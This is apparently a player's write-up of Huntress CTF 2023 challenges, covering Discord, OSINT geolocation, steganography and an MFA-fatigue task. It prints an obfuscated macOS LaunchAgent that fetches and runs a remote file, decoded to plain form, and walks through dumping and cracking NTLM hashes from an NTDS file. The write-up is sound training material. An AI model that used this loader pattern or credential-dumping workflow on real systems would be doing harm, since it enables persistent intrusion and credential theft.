<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plist version="1.0"><dict><key>Label</key><string>com.huntress.ctf</string><key>ProgramArguments</key><array><string>/bin/zsh</string><string>-c</string><string>A0b='tmp="$(m';A0bERheZ='ktemp /tmp/XX';A0bERheZX='XXXXXX)"';A0bER='; curl --';A0bE='retry 5 -f ';A0bERh='"https://';A0bERheZXDRi='gist.githu';xbER='b.com/s';juuQ='tuartjas';juuQQ7l7X5='h/a7d18';juuQQ7l7X5yX='7c44f4327';juuQQ7l7X5y='739b752d037be45f01';juuQQ7='" -o "${tmp}"; i';juuQQ7l7='f [[ -s "${tmp}';juuQQ7l7X='" ]];';juQQ7l7X5y=' then chm';juQQ7l='od 777 "${tmp}"; ';zRO3OUtcXt='"${tmp}"';zRO3OUt='; fi; rm';zRO3OUtcXteB=' "${tmp}"';echo -e ${A0b}${A0bERheZ}${A0bERheZX}${A0bER}${A0bE}${A0bERh}${A0bERheZXDRi}${xbER}${juuQ}${juuQQ7l7X5}${juuQQ7l7X5yX}${juuQQ7l7X5y}${juuQQ7}${juuQQ7l7}${juuQQ7l7X}${juQQ7l7X5y}${juQQ7l}${zRO3OUtcXt}${zRO3OUt}${zRO3OUtcXteB} | /bin/zsh</string></array><key>RunAtLoad</key><true /><key>StartInterval</key><integer>14400</integer></dict></plist>
Echo out the command
1
2
3
4
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Welcome to the Park/welcome]
└─$ A0b='tmp="$(m';A0bERheZ='ktemp /tmp/XX';A0bERheZX='XXXXXX)"';A0bER='; curl --';A0bE='retry 5 -f ';A0bERh='"https://';A0bERheZXDRi='gist.githu';xbER='b.com/s';juuQ='tuartjas';juuQQ7l7X5='h/a7d18';juuQQ7l7X5
yX='7c44f4327';juuQQ7l7X5y='739b752d037be45f01';juuQQ7='" -o "${tmp}"; i';juuQQ7l7='f [[ -s "${tmp}';juuQQ7l7X='" ]];';juQQ7l7X5y=' then chm';juQQ7l='od 777 "${tmp}"; ';zRO3OUtcXt='"${tmp}"';zRO3OUt='; fi; rm';zRO3OUtcXteB=' "${tmp}"';echo -e ${A0b}${A0bERheZ}${A0bERheZX}${A0bER}${A0bE}${A0bERh}${A0bERheZXDRi}${xbER}${juuQ}${juuQQ7l7X5}${juuQQ7l7X5yX}${juuQQ7l7X5y}${juuQQ7}${juuQQ7l7}${juuQQ7l7X}${juQQ7l7X5y}${juQQ
7l}${zRO3OUtcXt}${zRO3OUt}${zRO3OUtcXteB}
1
tmp="$(mktemp /tmp/XXXXXXXX)"; curl --retry 5 -f "https://gist.github.com/stuartjash/a7d187c44f4327739b752d037be45f01" -o "${tmp}"; if [[ -s "${tmp}" ]]; then chmod 777 "${tmp}"; "${tmp}"; fi; rm "${tmp}"
https://gist.github.com/stuartjash/a7d187c44f4327739b752d037be45f01
1
2
3
4
5
6
7
8
9
10
11
12
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Welcome to the Park/welcome]
└─$ stegoveritas JohnHammond.jpg
Running Module: SVImage
+------------------+------+
| Image Format | Mode |
+------------------+------+
| JPEG (ISO 10918) | RGB |
+------------------+------+
Trailing Data Discovered... Saving
b'; flag{680b736565c76941a364775f06383466}'
Found something worth keeping!
...
Discord Snowflake Scramble
Info
Author: @Kaspertame
Someone sent message on a Discord server which contains a flag! They did mention something about being able to embed a list of online users on their own website…
Can you figure out how to join that Discord server and see the message?
Note: Discord phone verification is NOT required for this challenge.
Connect here: https://discord.com/channels/1156647699362361364/1156648139516817519/1156648284237074552
Solve
Discord /channels URI explain : (Knew this already since I’ve developed a discord bot for over 3 years)
https://discord.com/channels/<SERVER_ID>/<CHANNEL_ID>/<MESSAGE_ID>
Google : find discord server by server id
https://discord-avatar.com/en/server
Invite link :
https://discord.com/invite/n5MmGeCR
Click on https://discord.com/channels/1156647699362361364/1156648139516817519/1156648284237074552 to get the flag
flag{bb1dcf163212c54317daa7d1d5d0ce35}
MFAtigue
Info
Author: Adam Rice
We got our hands on an NTDS file, and we might be able to break into the Azure Admin account! Can you track it down and try to log in? They might have MFA set up though…
Download the file(s) below and press the Start button on the top-right to begin this challenge.
Attachments: NTDS.zip
Solve
Credentials from NTDS.dit
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/MFAtigue]
└─$ secretsdump.py -ntds ntds.dit -system SYSTEM LOCAL -outputfile secretsdump
Crack NTLM hashes
1
2
3
4
5
6
7
8
9
10
11
12
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/MFAtigue]
└─$ hashcat secretsdump.ntds /opt/wordlists/rockyou.txt --user --show
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
1000 | NTLM | Operating System
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
Guest:31d6cfe0d16ae931b73c59d7e0c089c0:
huntressctf.local\JILLIAN_DOTSON:08e75cc7ee80ff06f77c3e54cadab42a:katlyn99
Try simple MFA bypasses
Login with huntressctf\JILLIAN_DOTSON : katlyn99
Send Push Notification checks if post request to /mfa returns authenticated, then redirects to the flag
Tried to send request directly to
/flagwith referrer from/mfabut failedFailed to exploit JWT with
jwt_tool
1
2
3
4
5
6
7
8
9
10
11
cd /opt/sectools/web/JWT/jwt_tool/
python jwt_tool.py 'eyJjb3VudGVyIjo0LCJwYXNzd29yZCI6ImthdGx5bjk5IiwidXNlcm5hbWUiOiJodW50cmVzc2N0ZlxcSklMTElBTl9ET1RTT04ifQ.ZT4jdg.iRcYPapkMk3PXfTy2DdrXdVrhQI'
# All tests
python jwt_tool.py -t 'http://chal.ctf.games:31716/flag' -rc 'eyJjb3VudGVyIjotMSwicGFzc3dvcmQiOiJrYXRseW45OSIsInVzZXJuYW1lIjoiaHVudHJlc3NjdGZcXEpJTExJQU5fRE9UU09OIiwiYWxnIjoiSFMyNTYifQ.eyJlIjoiIn0.H9GFxZ1OeJtyo0yZUKvyFZrDj9e0e5BxQQ8AOvNkkT8' -M at
# Get request info from test result
python3 jwt_tool.py -Q "jwttool_706649b802c9f5e41052062a3787b291"
Spam send notification
Every time I clicked Send Push Notification, the counter in JWT header will increase
https://jwt.io/
Spam it up to 30 counts to get the flag
Check the token, it gives authenticated=true
The backend only checks if counter > 30 to give the flag
After reading some writeups, Multi-factor authentication fatigue attack fits
When MFA applications are configured to send push notifications to end users, an attacker can send a flood of login attempt in the hope that a user will click on accept at least once
OSINT
Where am I?
Info
Author: @proslasher
Your friend thought using a JPG was a great way to remember how to login to their private server. Can you find the flag?
Download the file(s) below.
Attachments: PXL_20230922_231845140_2.jpg
Solve
More trolls… this is not even an OSINT 😂, guess it was rated medium to mislead players to reverse search it
1
2
3
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Where am I?]
└─$ file PXL_20230922_231845140_2.jpg
PXL_20230922_231845140_2.jpg: JPEG image data, Exif standard: [TIFF image data, little-endian, direntries=14, height=4000, description=ZmxhZ3tiMTFhM2YwZWY0YmMxNzBiYTk0MDljMDc3MzU1YmJhMik=, manufacturer=Google, model=Pixel Fold, orientation=upper-left, xresolution=260, yresolution=268, resolutionunit=2, software=HDR+ 1.0.540104767zd, datetime=2023:09:22 19:18:45, GPS-Data, width=3000], baseline, precision 8, 3000x4000, components 3
1
2
3
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Where am I?]
└─$ echo 'ZmxhZ3tiMTFhM2YwZWY0YmMxNzBiYTk0MDljMDc3MzU1YmJhMik='|base64 -d
flag{b11a3f0ef4bc170ba9409c077355bba2)
Operation Not Found
Info
Author: @proslasher
In the boundless web of data, some corners echo louder than others, whispering tales of innovation, deep knowledge, and fierce competition. On the lush landscapes of https://osint.golf/, a corner awaits your discovery… where intellect converges with spirit, and where digital foundations stand alongside storied arenas.
This is the chall1 challenge for the “HuntressCTF2023” challenges on https://osint.golf. It’s a lot like Geoguesser if you have ever played :)
- Navigate to OSINT Golf and select the
chall1challenge. - You will see an interface similar to Google Street View, where you can look around and zoom in on your surroundings. Try and determine your location on the map of the earth!
- Move your mouse over the minimap in the bottom-right corner, and scroll to zoom or click and hold to pan around the map.
- Click and place your pin-marker on the map where you believe your exact location is. The accuracy radius is 200 meters.
- Click Submit. If you are incorrect, it will say “not here” on the top left. If you are correct, your flag will be displayed in the top-left corner.
- Copy and paste the flag value into the input box below and submit it to solve this challenge!
Connect here: https://osint.golf/HuntressCTF2023-chall1/
Solve
Look around to be familiar with the street
This is the most identifiable area
Google image reverse search, got : Crosland Tower
Found its alternative name
On Google map
Submit the location
Under The Bridge
Info
Author: @proslasher
Can you find this iconic location?
This is the chall2 challenge for the “HuntressCTF2023” challenges on https://osint.golf. It’s a lot like Geoguesser if you have ever played :)
Navigate to OSINT Golf and select the chall2 challenge. You will see an interface similar to Google Street View, where you can look around and zoom in on your surroundings. Try and determine your location on the map of the earth! Move your mouse over the minimap in the bottom-right corner, and scroll to zoom or click and hold to pan around the map. Click and place your pin-marker on the map where you believe your exact location is. The accuracy radius is 200 meters. Click Submit. If you are incorrect, it will say “not here” on the top left. If you are correct, your flag will be displayed in the top-left corner. Copy and paste the flag value into the input box below and submit it to solve this challenge!
Connect here: https://osint.golf/HuntressCTF2023-chall2/
Solve
Extract the tile image
tile_0_0_0.jpeg
Google image search
Note the identifiable locations around Latimer Road
Back to osint challenge site, locate london
Locate Latimer Road near Hyde Park (Location : Relative, Top Left)
It should be under Westway
Steganography
Land Before Time
Info
Author: @proslasher
This trick is nothing new, you know what to do: iSteg. Look for the tail that’s older than time, this Spike, you shouldn’t climb.
Download the file(s) below.
Attachments: dinosaurs1.png
Solve
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Land Before Time]
└─$ file dinosaurs1.png
dinosaurs1.png: PNG image data, 700 x 700, 8-bit/color RGB, non-interlaced
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Land Before Time]
└─$ stegoveritas dinosaurs1.png
Running Module: SVImage
+---------------------------+------+
| Image Format | Mode |
+---------------------------+------+
| Portable network graphics | RGB |
+---------------------------+------+
Running Module: MultiHandler
Found something worth keeping!
PNG image data, 700 x 700, 8-bit/color RGB, non-interlaced
+--------+------------------+----------------------------------+-----------+
| Offset | Carved/Extracted | Description | File Name |
+--------+------------------+----------------------------------+-----------+
| 0x29 | Carved | Zlib compressed data, compressed | 29.zlib |
| 0x29 | Extracted | Zlib compressed data, compressed | 29 |
+--------+------------------+----------------------------------+-----------+
Exif
====
+---------------------+------------------------------------------------------------------+
| key | value |
+---------------------+------------------------------------------------------------------+
| SourceFile | /home/kali/ctf/huntress-ctf-2023/Land Before Time/dinosaurs1.png |
| ExifToolVersion | 12.67 |
| FileName | dinosaurs1.png |
| Directory | /home/kali/ctf/huntress-ctf-2023/Land Before Time |
| FileSize | 996 kB |
| FileModifyDate | 2023:10:14 21:07:49+08:00 |
| FileAccessDate | 2023:10:14 21:08:18+08:00 |
| FileInodeChangeDate | 2023:10:14 21:08:13+08:00 |
| FilePermissions | -rw-r--r-- |
| FileType | PNG |
| FileTypeExtension | png |
| MIMEType | image/png |
| ImageWidth | 700 |
| ImageHeight | 700 |
| BitDepth | 8 |
| ColorType | RGB |
| Compression | Deflate/Inflate |
| Filter | Adaptive |
| Interlace | Noninterlaced |
| ImageSize | 700x700 |
| Megapixels | 0.49 |
+---------------------+------------------------------------------------------------------+
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Land Before Time]
└─$ zsteg -a dinosaurs1.png
...
Since the description suggested the tool : iSteg, I’ll just try it
Download - https://github.com/rafiibrahim8/iSteg/releases